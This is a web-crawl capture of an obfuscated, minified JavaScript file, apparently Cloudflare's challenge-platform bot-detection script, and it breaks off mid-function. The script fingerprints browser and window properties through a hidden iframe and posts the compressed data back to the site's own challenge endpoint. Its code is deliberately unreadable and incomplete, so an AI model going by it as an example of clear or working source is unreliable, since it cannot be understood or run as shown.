

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://daloof.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8935
content:
window._cf_chl_opt={AKGCx8:'b'};~function(X7,ax,aK,ai,ar,aQ,ao,aF,aU,X2){X7=m,function(a,X,XK,X6,v,D){for(XK={a:527,X:685,v:628,D:563,l:675,E:592,R:602,W:601,B:677,Y:445},X6=m,v=a();!![];)try{if(D=parseInt(X6(XK.a))/1+-parseInt(X6(XK.X))/2+-parseInt(X6(XK.v))/3+parseInt(X6(XK.D))/4*(parseInt(X6(XK.l))/5)+parseInt(X6(XK.E))/6*(parseInt(X6(XK.R))/7)+parseInt(X6(XK.W))/8+parseInt(X6(XK.B))/9*(-parseInt(X6(XK.Y))/10),X===D)break;else v.push(v.shift())}catch(l){v.push(v.shift())}}(d,229348),ax=this||self,aK=ax[X7(684)],ai={},ai[X7(613)]='o',ai[X7(489)]='s',ai[X7(577)]='u',ai[X7(597)]='z',ai[X7(585)]='n',ai[X7(599)]='I',ai[X7(643)]='b',ar=ai,ax[X7(466)]=function(X,D,E,R,v7,v6,v5,Xd,W,Y,P,O,J,H,V,s,g,z){if(v7={a:594,X:609,v:626,D:564,l:674,E:621,R:564,W:596,B:627,Y:619,P:596,c:542,O:569,J:523,H:618,z:498,G:584,V:580,s:475,e:590,g:443,k:571,N:650,C:641},v6={a:561,X:523,v:464,D:644},v5={a:661,X:546,v:591,D:448},Xd=X7,W={'psKEC':function(G,V){return G===V},'IIdWU':function(G,V){return V===G},'nGSSP':function(G,V){return G(V)},'yhdEh':Xd(v7.a),'Qwtdg':function(G,V){return G===V},'xajNG':function(G,V){return V===G},'QrZhi':function(G,V){return G+V},'JLqxD':function(G,V,s){return G(V,s)}},null===D||W[Xd(v7.X)](void 0,D))return R;for(Y=W[Xd(v7.v)](aL,D),X[Xd(v7.D)][Xd(v7.l)]&&(Y=Y[Xd(v7.E)](X[Xd(v7.R)][Xd(v7.l)](D))),Y=X[Xd(v7.W)][Xd(v7.B)]&&X[Xd(v7.Y)]?X[Xd(v7.P)][Xd(v7.B)](new X[(Xd(v7.Y))](Y)):function(G,Xw,V){for(Xw=Xd,G[Xw(v6.a)](),V=0;V<G[Xw(v6.X)];W[Xw(v6.v)](G[V],G[V+1])?G[Xw(v6.D)](V+1,1):V+=1);return G}(Y),P='nAsAaAb'.split('A'),P=P[Xd(v7.c)][Xd(v7.O)](P),O=0;O<Y[Xd(v7.J)];O++)if(J=Y[O],H=af(X,D,J),P(H)){if(W[Xd(v7.H)]===Xd(v7.z))return V=3600,s=D(),g=P[Xd(v7.G)](E[Xd(v7.V)]()/1e3),g-s>V?![]:!![];else z=W[Xd(v7.s)]('s',H)&&!X[Xd(v7.e)](D[J]),W[Xd(v7.g)](Xd(v7.k),W[Xd(v7.N)](E,J))?B(W[Xd(v7.N)](E,J),H):z||W[Xd(v7.C)](B,E+J,D[J])}else B(E+J,H);return R;function B(G,V,Xm){Xm=Xd,Object[Xm(v5.a)][Xm(v5.X)][Xm(v5.v)](R,V)||(R[V]=[]),R[V][Xm(v5.D)](G)}},aQ=X7(631)[X7(458)](';'),ao=aQ[X7(542)][X7(569)](aQ),ax[X7(449)]=function(v,D,vq,Xa,l,E,R,W,B,Y){for(vq={a:640,X:550,v:523,D:640,l:523,E:491,R:448,W:482},Xa=X7,l={},l[Xa(vq.a)]=function(P,O){return P<O},E=l,R=Object[Xa(vq.X)](D),W=0;W<R[Xa(vq.v)];W++)if(B=R[W],B==='f'&&(B='N'),v[B]){for(Y=0;E[Xa(vq.D)](Y,D[R[W]][Xa(vq.l)]);-1===v[B][Xa(vq.E)](D[R[W]][Y])&&(ao(D[R[W]][Y])||v[B][Xa(vq.R)]('o.'+D[R[W]][Y])),Y++);}else v[B]=D[R[W]][Xa(vq.W)](function(P){return'o.'+P})},aF=function(D0,vn,vS,vI,vt,vo,vQ,Xv,X,D,l,E){return D0={a:676,X:593,v:669,D:535,l:529},vn={a:521,X:438,v:519,D:611,l:495,E:438,R:688,W:519,B:540,Y:438,P:465,c:557,O:520,J:448,H:681,z:682,G:688,V:518,s:468,e:438,g:495,k:455,N:659,C:667,j:438,Z:600,T:678,x:448,K:678},vS={a:473,X:523},vI={a:459},vt={a:441,X:523,v:678,D:661,l:546,E:591,R:546,W:591,B:633,Y:633,P:554,c:671,O:593,J:673,H:661,z:546,G:600,V:610,s:610,e:459,g:495,k:448,N:485,C:617,j:448,Z:518,T:440,x:448,K:485,i:468,y:448,f:572,L:438,Q:447,o:553,A:448,F:438,U:614,h:546,M:591,b:459,I:448,S:663,n:499,q0:448,q1:459,q2:645,q3:450,q4:520,q5:638,q6:450,q7:457,q8:623,q9:481,qq:448,qd:471,qm:517,qw:533,qa:541,qX:606,qv:463,qD:562,ql:452,qE:549,qR:659},vo={a:506,X:639,v:537,D:486},vQ={a:534,X:506,v:537,D:678,l:689,E:509},Xv=X7,X={'WdRYQ':Xv(D0.a),'azKIk':Xv(D0.X),'ytbCM':function(R,W){return R+W},'oZDWo':function(R,W){return R<<W},'ALXYn':function(R,W){return R==W},'QNtku':function(R,W){return W==R},'uFBEX':function(R,W){return W===R},'jVjDw':function(R,W){return R<W},'pliqi':function(R,W){return R>W},'IDkeH':function(R,W){return W==R},'Hntry':function(R,W){return R(W)},'eDrrf':function(R,W){return R==W},'Noyti':function(R,W){return R-W},'ctBFy':function(R,W){return R(W)},'koxUQ':function(R,W){return W|R},'mLyeE':function(R,W){return W!==R},'WrszK':function(R,W){return R>W},'qRJWN':function(R,W){return R&W},'jgNMW':function(R,W){return W|R},'ZdhBz':function(R,W){return R|W},'vFIBs':function(R,W){return R==W},'RBNjn':function(R,W){return R==W},'dFTcx':function(R,W){return R==W},'qGcls':function(R,W){return R!==W},'MeOPN':Xv(D0.v),'jCIHr':function(R,W){return R(W)},'nrWxy':function(R,W){return R==W},'UiMyu':function(R,W){return R>W},'jMleb':function(R,W){return R(W)},'MGgpP':function(R,W){return W*R},'dgliK':function(R,W){return W!=R},'gwtDn':function(R,W){return W*R},'nGzbE':function(R,W){return R!=W},'hFATR':function(R,W){return R&W},'CbJVE':function(R,W){return W&R},'vcMBD':function(R,W){return R*W},'jLtnX':function(R,W){return R(W)},'CIyFR':function(R,W){return R==W}},D=String[Xv(D0.D)],l={'h':function(R,XD,W,B){return XD=Xv,W={},W[XD(vo.a)]=XD(vo.X),W[XD(vo.v)]=X[XD(vo.D)],B=W,null==R?'':l.g(R,6,function(Y,Xl,P){if(Xl=XD,P={'VcDAd':function(c){return c()},'YeJwZ':function(c,O){return c(O)}},Xl(vQ.a)!==B[Xl(vQ.X)])return B[Xl(vQ.v)][Xl(vQ.D)](Y);else if(!R){if(O=!![],!P[Xl(vQ.l)](J))return;P[Xl(vQ.E)](H,function(k){V(s,k)})}})},'g':function(R,W,B,vb,vh,vU,XW,Y,P,O,J,H,z,G,V,s,N,C,j,Z,T,i,y,x,L){if(vb={a:554},vh={a:520},vU={a:450},XW=Xv,Y={'Xjhej':function(K,i){return K==i},'UaNPg':function(K,i){return K(i)},'FuCLK':function(K,i,XE){return XE=m,X[XE(vU.a)](K,i)},'PvpgL':function(K,i,XR){return XR=m,X[XR(vh.a)](K,i)},'WtlZT':function(K,i){return K-i}},X[XW(vt.a)](null,R))return'';for(O={},J={},H='',z=2,G=3,V=2,s=[],N=0,C=0,j=0;j<R[XW(vt.X)];j+=1)if(Z=R[XW(vt.v)](j),Object[XW(vt.D)][XW(vt.l)][XW(vt.E)](O,Z)||(O[Z]=G++,J[Z]=!0),T=H+Z,Object[XW(vt.D)][XW(vt.R)][XW(vt.W)](O,T))H=T;else if(XW(vt.B)!==XW(vt.Y))i={},i[XW(vt.P)]=X[XW(vt.c)],y=i,D[XW(vt.O)]=5e3,B[XW(vt.J)]=function(XB){XB=XW,R(y[XB(vb.a)])};else{if(Object[XW(vt.H)][XW(vt.z)][XW(vt.E)](J,H)){if(X[XW(vt.G)](XW(vt.V),XW(vt.s))){if(256>H[XW(vt.e)](0)){for(P=0;X[XW(vt.g)](P,V);N<<=1,X[XW(vt.a)](C,W-1)?(C=0,s[XW(vt.k)](B(N)),N=0):C++,P++);for(x=H[XW(vt.e)](0),P=0;X[XW(vt.N)](8,P);N=N<<1|1&x,X[XW(vt.C)](C,W-1)?(C=0,s[XW(vt.j)](X[XW(vt.Z)](B,N)),N=0):C++,x>>=1,P++);}else{for(x=1,P=0;P<V;N=N<<1|x,X[XW(vt.T)](C,W-1)?(C=0,s[XW(vt.x)](B(N)),N=0):C++,x=0,P++);for(x=H[XW(vt.e)](0),P=0;X[XW(vt.K)](16,P);N=1&x|N<<1,C==X[XW(vt.i)](W,1)?(C=0,s[XW(vt.y)](X[XW(vt.f)](B,N)),N=0):C++,x>>=1,P++);}z--,0==z&&(z=Math[XW(vt.L)](2,V),V++),delete J[H]}else return X[XW(vt.Q)]('o.',X)}else for(x=O[H],P=0;P<V;N=X[XW(vt.o)](N<<1.06,1&x),W-1==C?(C=0,s[XW(vt.A)](B(N)),N=0):C++,x>>=1,P++);H=(z--,0==z&&(z=Math[XW(vt.F)](2,V),V++),O[T]=G++,String(Z))}if(X[XW(vt.U)]('',H)){if(Object[XW(vt.H)][XW(vt.h)][XW(vt.M)](J,H)){if(256>H[XW(vt.b)](0)){for(P=0;P<V;N<<=1,W-1==C?(C=0,s[XW(vt.I)](B(N)),N=0):C++,P++);for(x=H[XW(vt.b)](0),P=0;X[XW(vt.S)](8,P);N=N<<1.3|X[XW(vt.n)](x,1),W-1==C?(C=0,s[XW(vt.q0)](B(N)),N=0):C++,x>>=1,P++);}else{for(x=1,P=0;P<V;N=X[XW(vt.o)](N<<1,x),W-1==C?(C=0,s[XW(vt.x)](B(N)),N=0):C++,x=0,P++);for(x=H[XW(vt.q1)](0),P=0;X[XW(vt.N)](16,P);N=X[XW(vt.q2)](X[XW(vt.q3)](N,1),x&1.42),X[XW(vt.q4)](C,W-1)?(C=0,s[XW(vt.I)](B(N)),N=0):C++,x>>=1,P++);}z--,z==0&&(z=Math[XW(vt.L)](2,V),V++),delete J[H]}else for(x=O[H],P=0;P<V;N=X[XW(vt.q5)](X[XW(vt.q6)](N,1),X[XW(vt.n)](x,1)),X[XW(vt.q7)](C,W-1)?(C=0,s[XW(vt.y)](B(N)),N=0):C++,x>>=1,P++);z--,X[XW(vt.q8)](0,z)&&V++}for(x=2,P=0;P<V;N=N<<1|X[XW(vt.n)](x,1),X[XW(vt.q9)](C,W-1)?(C=0,s[XW(vt.qq)](B(N)),N=0):C++,x>>=1,P++);for(;;)if(N<<=1,W-1==C){if(X[XW(vt.qd)](X[XW(vt.qm)],XW(vt.qw))){s[XW(vt.I)](X[XW(vt.qa)](B,N));break}else{for(x=0;K<i;s<<=1,Y[XW(vt.qX)](L,Q-1)?(o=0,A[XW(vt.j)](Y[XW(vt.qv)](F,U)),H=0):M++,y++);for(L=C[XW(vt.b)](0),I=0;8>S;q0=Y[XW(vt.qD)](q1,1)|L&1.84,Y[XW(vt.ql)](q2,Y[XW(vt.qE)](q3,1))?(q4=0,q5[XW(vt.y)](q6(q7)),q8=0):q9++,L>>=1,z++);}}else C++;return s[XW(vt.qR)]('')},'j':function(R,XY){return XY=Xv,X[XY(vS.a)](null,R)?'':''==R?null:l.i(R[XY(vS.X)],32768,function(W,XP){return XP=XY,R[XP(vI.a)](W)})},'i':function(R,W,B,Xc,Y,P,O,J,H,z,G,V,s,N,C,j,T,Z){for(Xc=Xv,Y=[],P=4,O=4,J=3,H=[],V=B(0),s=W,N=1,z=0;X[Xc(vn.a)](3,z);Y[z]=z,z+=1);for(C=0,j=Math[Xc(vn.X)](2,2),G=1;G!=j;Z=s&V,s>>=1,0==s&&(s=W,V=X[Xc(vn.v)](B,N++)),C|=X[Xc(vn.D)](X[Xc(vn.l)](0,Z)?1:0,G),G<<=1);switch(C){case 0:for(C=0,j=Math[Xc(vn.E)](2,8),G=1;X[Xc(vn.R)](G,j);Z=s&V,s>>=1,s==0&&(s=W,V=X[Xc(vn.W)](B,N++)),C|=X[Xc(vn.B)](0<Z?1:0,G),G<<=1);T=D(C);break;case 1:for(C=0,j=Math[Xc(vn.Y)](2,16),G=1;X[Xc(vn.P)](G,j);Z=X[Xc(vn.c)](V,s),s>>=1,X[Xc(vn.O)](0,s)&&(s=W,V=B(N++)),C|=G*(0<Z?1:0),G<<=1);T=D(C);break;case 2:return''}for(z=Y[3]=T,H[Xc(vn.J)](T);;){if(N>R)return'';for(C=0,j=Math[Xc(vn.X)](2,J),G=1;G!=j;Z=X[Xc(vn.H)](V,s),s>>=1,0==s&&(s=W,V=B(N++)),C|=X[Xc(vn.z)](0<Z?1:0,G),G<<=1);switch(T=C){case 0:for(C=0,j=Math[Xc(vn.Y)](2,8),G=1;X[Xc(vn.G)](G,j);Z=s&V,s>>=1,s==0&&(s=W,V=X[Xc(vn.V)](B,N++)),C|=X[Xc(vn.z)](0<Z?1:0,G),G<<=1);Y[O++]=X[Xc(vn.v)](D,C),T=X[Xc(vn.s)](O,1),P--;break;case 1:for(C=0,j=Math[Xc(vn.e)](2,16),G=1;G!=j;Z=V&s,s>>=1,s==0&&(s=W,V=B(N++)),C|=(X[Xc(vn.g)](0,Z)?1:0)*G,G<<=1);Y[O++]=X[Xc(vn.k)](D,C),T=O-1,P--;break;case 2:return H[Xc(vn.N)]('')}if(X[Xc(vn.C)](0,P)&&(P=Math[Xc(vn.j)](2,J),J++),Y[T])T=Y[T];else if(X[Xc(vn.Z)](T,O))T=z+z[Xc(vn.T)](0);else return null;H[Xc(vn.x)](T),Y[O++]=z+T[Xc(vn.K)](0),P--,z=T,0==P&&(P=Math[Xc(vn.e)](2,J),J++)}}},E={},E[Xv(D0.l)]=l.h,E}(),aU=null,X2=X1(),X4();function m(q,w,a,X){return q=q-436,a=d(),X=a[q],X}function aA(vd,XX,D,l,E,R,W,B,Y,P,c){l=(vd={a:616,X:686,v:649,D:460,l:622,E:478,R:664,W:629,B:616,Y:458,P:578,c:579,O:582,J:497,H:477,z:692,G:508,V:625,s:622,e:453},XX=X7,D={},D[XX(vd.a)]=XX(vd.X),D[XX(vd.v)]=XX(vd.D),D[XX(vd.l)]=XX(vd.E),D[XX(vd.R)]=XX(vd.W),D);try{for(E=l[XX(vd.B)][XX(vd.Y)]('|'),R=0;!![];){switch(E[R++]){case'0':P[XX(vd.P)]='-1';continue;case'1':aK[XX(vd.c)][XX(vd.O)](P);continue;case'2':return W={},W.r=B,W.e=null,W;case'3':P[XX(vd.J)]=XX(vd.H);continue;case'4':B=pRIb1(Y,Y[XX(vd.z)]||Y[l[XX(vd.v)]],'n.',B);continue;case'5':B={};continue;case'6':aK[XX(vd.c)][XX(vd.G)](P);continue;case'7':B=pRIb1(Y,Y,'',B);continue;case'8':Y=P[XX(vd.V)];continue;case'9':B=pRIb1(Y,P[l[XX(vd.s)]],'d.',B);continue;case'10':P=aK[XX(vd.e)](l[XX(vd.R)]);continue}break}}catch(O){return c={},c.r={},c.e=O,c}}function X3(D,l,Dg,XC,E,z,G,V,R,W,B,Y,P,c,O,J){if(Dg={a:492,X:469,v:439,D:607,l:648,E:590,R:571,W:634,B:505,Y:496,P:487,c:658,O:513,J:503,H:511,z:545,G:493,V:575,s:474,e:565,g:642,k:472,N:504,C:593,j:673,Z:528,T:493,x:598,K:493,i:598,y:522,f:493,L:522,Q:555,o:620,A:652,F:570,U:539,h:531,M:525,b:595,I:529},XC=X7,E={'MVDFx':function(H,z){return H+z},'vWbQC':function(H,z,G){return H(z,G)},'sidgU':function(H,z){return z!==H},'KgKgz':function(H,z){return z===H},'QUXSt':XC(Dg.a),'TzjRu':XC(Dg.X)},!aI(0)){if(E[XC(Dg.v)](XC(Dg.D),XC(Dg.l)))return![];else(z=G[V],G=s(e,g,z),z(G))?(V='s'===G&&!L[XC(Dg.E)](Q[z]),XC(Dg.R)===E[XC(Dg.W)](o,z)?A(F+z,G):V||E[XC(Dg.B)](U,E[XC(Dg.W)](h,z),M[z])):y(f+z,G)}W=(R={},R[XC(Dg.Y)]=D,R[XC(Dg.P)]=l,R);try{E[XC(Dg.c)](XC(Dg.O),XC(Dg.J))?J(D):(B=ax[XC(Dg.H)],Y=XC(Dg.z)+ax[XC(Dg.G)][XC(Dg.V)]+E[XC(Dg.s)]+B.r+XC(Dg.e),P=new ax[(XC(Dg.g))](),P[XC(Dg.k)](E[XC(Dg.N)],Y),P[XC(Dg.C)]=2500,P[XC(Dg.j)]=function(){},c={},c[XC(Dg.Z)]=ax[XC(Dg.T)][XC(Dg.Z)],c[XC(Dg.x)]=ax[XC(Dg.K)][XC(Dg.i)],c[XC(Dg.y)]=ax[XC(Dg.f)][XC(Dg.L)],c[XC(Dg.Q)]=ax[XC(Dg.K)][XC(Dg.o)],c[XC(Dg.A)]=X2,O=c,J={},J[XC(Dg.F)]=W,J[XC(Dg.U)]=O,J[XC(Dg.h)]=XC(Dg.M),P[XC(Dg.b)](aF[XC(Dg.I)](J)))}catch(G){}}function d(DQ){return DQ='function,CPQCH,catch,isNaN,call,6ciQFFU,timeout,zSwqv,send,Array,symbol,SSTpq3,bigint,uFBEX,3518856iVqfzy,2491132cAczmW,sid,api,error,Xjhej,YzpDj,TzyDk,IIdWU,tnKYk,MGgpP,zQXmI,object,mLyeE,error on cf_chl_props,zTlAR,IDkeH,yhdEh,Set,aUjz8,concat,CeyRm,RBNjn,dLEUE,contentWindow,nGSSP,from,1127403QzrOBq,iframe,onerror,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,HcSVx,apbqW,MVDFx,ljHoO,success,RLpOS,ZdhBz,WdsZH,GKOKT,JLqxD,XMLHttpRequest,boolean,splice,jgNMW,[native code],readyState,SDJUO,YfLPd,QrZhi,nJvNE,JBxy9,detail,http-code:,bfCeq,zGXYy,parent,KgKgz,join,xhr-error,prototype,CepGl,WrszK,pryZU,vwWTT,ZGMbq,CIyFR,href,pcdJn,Glugj,azKIk,OyLrW,ontimeout,getOwnPropertyNames,42260oLKoMG,R73$ybSApmPdl6oeM0OsqCtWK8cxYXGUJIHEQhjg+Vv5L1wf4zDT9Fi2uaN-ZrknB,21492nVyxVK,charAt,VcvPO,OXSJO,CbJVE,vcMBD,rzsjU,document,370882ZYcHBX,10|3|0|1|8|5|7|4|9|6|2,wrGlP,dgliK,VcDAd,pCkeN,isArray,clientInformation,Jbbub,xQiuF,pow,sidgU,eDrrf,QNtku,Function,xajNG,fijBM,970pRLzhY,PxQBh,ytbCM,push,rxvNi8,oZDWo,onload,PvpgL,createElement,getPrototypeOf,jLtnX,xoKcb,vFIBs,split,charCodeAt,navigator,HQSHD,DOMContentLoaded,UaNPg,psKEC,nGzbE,pRIb1,UGEtT,Noyti,POST,onreadystatechange,qGcls,open,nrWxy,QUXSt,Qwtdg,eJUYD,display: none,contentDocument,toString,eucZQ,dFTcx,map,CmnPC,location,pliqi,WdRYQ,TYlZ6,randomUUID,string,byLKt,indexOf,/b/ov1/0.5995576809940497:1769880392:N9K9wxkvID8iuoAVY35_Z5J8lUIZ5t4_Pnz6ZWXJtew/,_cf_chl_opt,random,jVjDw,AdeF3,style,iXSnv,qRJWN,WFGyw,dKkYR,imVpX,bsbIC,TzjRu,vWbQC,SVQNz,status,removeChild,YeJwZ,uWzLb,__CF$cv$params,EfyDs,MLODi,Yuaee,PdqJg,cloudflare-invisible,MeOPN,Hntry,jMleb,ALXYn,UiMyu,LRmiB4,length,7|1|4|2|8|6|9|3|0|5,jsd,glGof,91261NhFWFR,CnwA5,GJnUdjHGpBFe,UrHQr,source,SoLxM,rIGEK,GPGsO,fromCharCode,INEVP,XtLve,stringify,chctx,gwtDn,jCIHr,includes,IaKtZ,BMSZC,/cdn-cgi/challenge-platform/h/,hasOwnProperty,event,KCWtA,WtlZT,keys,TOUzt,loading,koxUQ,RVXRp,pkLOA2,postMessage,hFATR,SNzob,ysjMo,JIqqg,sort,FuCLK,64EUMOWA,Object,/invisible/jsd,fmvEa,EgcBg,MJXeO,bind,errorInfoObject,d.cookie,ctBFy,AGnMu,KkbvQ,AKGCx8,Viixy,undefined,tabIndex,body,now,log,appendChild,addEventListener,floor,number,/jsd/oneshot/d251aa49a8a3/0.5995576809940497:1769880392:N9K9wxkvID8iuoAVY35_Z5J8lUIZ5t4_Pnz6ZWXJtew/'.split(','),d=function(){return DQ},d()}function aM(D6,XH,a,X){return D6={a:511,X:585},XH=X7,a=ax[XH(D6.a)],!a?null:(X=a.i,typeof X!==XH(D6.X)||X<30)?null:X}function X1(Dz,XN){return Dz={a:488},XN=X7,crypto&&crypto[XN(Dz.a)]?crypto[XN(Dz.a)]():''}function X0(a,X,DH,DJ,DP,DY,Xe,v,D,l,E,R,W,B){for(DH={a:636,X:660,v:469,D:524,l:458,E:456,R:484,W:484,B:668,Y:484,P:604,c:511,O:642,J:630,H:581,z:493,G:595,V:529,s:538,e:604,g:593,k:673,N:501,C:654,j:536,Z:472,T:573,x:545,K:493,i:575,y:586,f:451},DJ={a:514,X:507,v:566,D:530,l:490},DP={a:566,X:593},DY={a:437},Xe=X7,v={'xoKcb':function(Y){return Y()},'dKkYR':Xe(DH.a),'INEVP':Xe(DH.X),'AGnMu':Xe(DH.v)},D=Xe(DH.D)[Xe(DH.l)]('|'),l=0;!![];){switch(D[l++]){case'0':E={'t':v[Xe(DH.E)](aS),'lhr':aK[Xe(DH.R)]&&aK[Xe(DH.W)][Xe(DH.B)]?aK[Xe(DH.Y)][Xe(DH.B)]:'','api':R[Xe(DH.P)]?!![]:![],'c':v[Xe(DH.E)](ab),'payload':a};continue;case'1':R=ax[Xe(DH.c)];continue;case'2':W=new ax[(Xe(DH.O))]();continue;case'3':W[Xe(DH.J)]=function(Xg){Xg=Xe,X(B[Xg(DY.a)])};continue;case'4':console[Xe(DH.H)](ax[Xe(DH.z)]);continue;case'5':W[Xe(DH.G)](aF[Xe(DH.V)](JSON[Xe(DH.s)](E)));continue;case'6':R[Xe(DH.e)]&&(W[Xe(DH.g)]=5e3,W[Xe(DH.k)]=function(Xk){Xk=Xe,B[Xk(DP.a)](X,Xk(DP.X))});continue;case'7':B={'fmvEa':function(Y,P){return Y(P)},'Yuaee':function(Y,P){return Y>=P},'UrHQr':v[Xe(DH.N)],'byLKt':Xe(DH.C),'xQiuF':v[Xe(DH.j)]};continue;case'8':W[Xe(DH.Z)](v[Xe(DH.T)],Xe(DH.x)+ax[Xe(DH.K)][Xe(DH.i)]+Xe(DH.y)+R.r);continue;case'9':W[Xe(DH.f)]=function(Xp){Xp=Xe,B[Xp(DJ.a)](W[Xp(DJ.X)],200)&&W[Xp(DJ.X)]<300?B[Xp(DJ.v)](X,B[Xp(DJ.D)]):X(B[Xp(DJ.l)]+W[Xp(DJ.X)])};continue}break}}function aI(a,Dv,XV){return Dv={a:494},XV=X7,Math[XV(Dv.a)]()<a}function aL(v,XI,Xq,D,l,E){for(XI={a:446,X:446,v:621,D:550,l:454},Xq=X7,D={},D[Xq(XI.a)]=function(R,W){return R!==W},l=D,E=[];l[Xq(XI.X)](null,v);E=E[Xq(XI.v)](Object[Xq(XI.D)](v)),v=Object[Xq(XI.l)](v));return E}function ay(v,D,Xr,X8,l,E){return Xr={a:637,X:637,v:442,D:661,l:479,E:591,R:491,W:646},X8=X7,l={},l[X8(Xr.a)]=function(R,W){return R instanceof W},E=l,E[X8(Xr.X)](D,v[X8(Xr.v)])&&0<v[X8(Xr.v)][X8(Xr.D)][X8(Xr.l)][X8(Xr.E)](D)[X8(Xr.R)](X8(Xr.W))}function an(DW,Xu,X,v,D,l,E){if(DW={a:483,X:576,v:526,D:608,l:584,E:580,R:576,W:635,B:660},Xu=X7,X={},X[Xu(DW.a)]=function(R,W){return R/W},X[Xu(DW.X)]=function(R,W){return R-W},X[Xu(DW.v)]=Xu(DW.D),v=X,D=3600,l=aS(),E=Math[Xu(DW.l)](v[Xu(DW.a)](Date[Xu(DW.E)](),1e3)),v[Xu(DW.R)](E,l)>D){if(Xu(DW.W)===v[Xu(DW.v)])X(Xu(DW.B));else return![]}return!![]}function aS(Dl,Xs,a,X){return Dl={a:511,X:584,v:551},Xs=X7,a={'TOUzt':function(v,D){return v(D)}},X=ax[Xs(Dl.a)],Math[Xs(Dl.X)](+a[Xs(Dl.v)](atob,X.t))}function ab(){return aM()!==null}function X4(Di,DK,DT,Xj,a,X,v,D,l){if(Di={a:552,X:511,v:560,D:647,l:662,E:470,R:624,W:647,B:666,Y:583,P:583,c:462,O:476,J:532,H:470},DK={a:666,X:624,v:647,D:552,l:470,E:670},DT={a:670,X:690,v:558,D:651,l:615,E:672},Xj=X7,a={'CepGl':Xj(Di.a),'Glugj':function(E){return E()},'OyLrW':function(E,R){return E(R)},'ZGMbq':function(E){return E()},'dLEUE':function(E,R){return E!==R}},X=ax[Xj(Di.X)],!X)return;if(!an()){if(Xj(Di.v)!==Xj(Di.v))E(),R[Xj(Di.D)]!==a[Xj(Di.l)]&&(P[Xj(Di.E)]=c,O());else return}(v=![],D=function(XZ,R){if(XZ=Xj,R={'nJvNE':function(W,B,Y){return W(B,Y)}},!v){if(v=!![],!a[XZ(DT.a)](an)){if(XZ(DT.X)===XZ(DT.v))R[XZ(DT.D)](v,XZ(DT.l),D.e);else return}a[XZ(DT.E)](ah,function(B){X5(X,B)})}},a[Xj(Di.R)](aK[Xj(Di.W)],a[Xj(Di.l)]))?a[Xj(Di.B)](D):ax[Xj(Di.Y)]?aK[Xj(Di.P)](Xj(Di.c),D):Xj(Di.O)===Xj(Di.J)?D=l[E]:(l=aK[Xj(Di.E)]||function(){},aK[Xj(Di.H)]=function(XT){XT=Xj,a[XT(DK.a)](l),a[XT(DK.X)](aK[XT(DK.v)],XT(DK.D))&&(aK[XT(DK.l)]=l,a[XT(DK.E)](D))})}function ah(a,D5,D4,XO,X,v){D5={a:587,X:612,v:615},D4={a:656,X:543,v:502},XO=X7,X={'zGXYy':function(D,l){return l===D},'IaKtZ':XO(D5.a),'imVpX':function(D,l){return D(l)},'zQXmI':function(D,l,E){return D(l,E)}},v=aA(),X[XO(D5.X)](X0,v.r,function(D,XJ){XJ=XO,X[XJ(D4.a)](typeof a,X[XJ(D4.X)])&&X[XJ(D4.v)](a,D),at()}),v.e&&X3(XO(D5.v),v.e)}function at(DX,Da,Xz,a,X,D,l,E,R){if(DX={a:588,X:548,v:550,D:523,l:574,E:436,R:491,W:448,B:559,Y:482,P:680},Da={a:568},Xz=X7,a={'KkbvQ':function(v,D){return v<D},'Jbbub':function(v,D){return D===v},'ysjMo':function(v,D){return v+D},'MJXeO':function(v){return v()},'KCWtA':Xz(DX.a),'OXSJO':function(v,D,l){return 